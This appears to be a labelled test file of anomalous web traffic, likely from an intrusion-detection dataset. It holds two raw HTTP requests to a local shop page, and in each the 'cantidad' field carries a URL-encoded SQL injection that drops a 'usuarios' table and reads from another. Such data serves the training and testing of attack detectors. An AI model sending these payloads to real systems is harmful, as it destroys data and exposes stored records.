 anomalousTrafficTest.txt
GET http://localhost:8080/tienda1/publico/anadir.jsp?
id=2&nombre=Jam%F3n+Ib%E9rico&precio=85&cantidad=%27%3B+DROP+TABLE+usuarios%3B+SELECT+*+FROM+
datos+WHERE+nombre+LIKE+%27%25&B1=A%F1adir+al+carrito HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.8 (like Gecko)
Pragma: no-cache
Cache-control: no-cache
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/
plain;q=0.8,image/png,*/*;q=0.5
Accept-Encoding: x-gzip, x-deflate, gzip, deflate
Accept-Charset: utf-8, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: localhost:8080
Cookie: JSESSIONID=B92A8B48B9008CD29F622A994E0F650D
Connection: close
POST http://localhost:8080/tienda1/publico/anadir.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.8 (like Gecko)
Pragma: no-cache
Cache-control: no-cache
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/
plain;q=0.8,image/png,*/*;q=0.5
Accept-Encoding: x-gzip, x-deflate, gzip, deflate
Accept-Charset: utf-8, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: localhost:8080
Cookie: JSESSIONID=AE29AEEBDE479D5E1A18B4108C8E3CE0
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 146
id=2&nombre=Jam%F3n+Ib%E9rico&precio=85&cantidad=%27%3B+DROP+TABLE+usuarios%3B+SELECT+*+FROM+
datos+WHERE+nombre+LIKE+%27%25&B1=A%F1adir+al+carrito